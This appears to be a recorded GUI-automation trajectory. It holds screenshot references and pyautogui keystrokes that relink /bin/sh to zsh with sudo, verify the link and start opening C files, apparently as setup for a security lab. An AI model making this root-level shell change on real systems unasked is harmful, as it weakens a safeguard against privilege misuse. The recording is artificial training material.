
# Step: Relink with sudo ln -sf /bin/zsh /bin/sh and verify via ls -l /bin/sh
pyautogui.write('sudo')

pyautogui.write('ln')

pyautogui.write('-sf')

pyautogui.write('/')

pyautogui.write('bin')

pyautogui.write('z')

pyautogui.write('sh')

pyautogui.write('/bin')

pyautogui.write('/s')

pyautogui.press('Return')

pyautogui.write('ls -l /bin/sh')

pyautogui.press('Return')

# Step: Re-run sudo ln -sf /bin/zsh /bin/sh at the PartTwo prompt
pyautogui.write('sudo ln -sf /bin/zsh /bin/sh')

pyautogui.press('Return')

# Step: Launch subl *.c 2>/dev/null & to open all C sources in Sublime Text
pyautogui.write('sub')
